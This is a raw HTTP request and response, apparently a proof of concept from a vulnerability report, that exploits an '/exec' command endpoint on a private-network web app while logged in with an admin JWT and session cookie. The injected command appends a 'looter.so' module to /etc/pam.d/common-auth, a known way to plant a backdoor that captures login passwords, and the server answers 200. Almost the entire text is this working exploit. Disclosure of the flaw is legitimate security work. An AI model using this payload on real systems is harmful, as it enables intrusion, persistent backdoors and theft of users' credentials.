 POST /exec HTTP/1.1
Host: 192.168.2.197:8081
Content-Length: 68
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.
4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcE
NsYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=echo%20"auth%20optional%20looter.so">>/etc/pam.d/common-auth
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:24:30 GMT
Content-Length: 225
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
  window.location.href="\/exec";
</script>
</body>